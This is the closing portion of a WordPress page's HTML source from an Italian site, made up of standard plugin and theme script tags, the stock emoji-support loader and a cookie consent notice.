wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pietrograsso.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pietrograsso.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pietrograsso.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Informiamo che in questo sito sono utilizzati solo “cookies tecnici” necessari per ottimizzare la navigazione o per statistiche di accesso; il presente sito può consentire l’invio di “cookies di terze parti”. Non sono utilizzati cookies di profilazione. Puoi avere maggiori dettagli e indicazioni sull’uso dei cookies utilizzati dal presente sito visionando l’informativa estesa. Se sei d’accordo clicca “Accetto” </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button data-link-url="https://pietrograsso.org/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
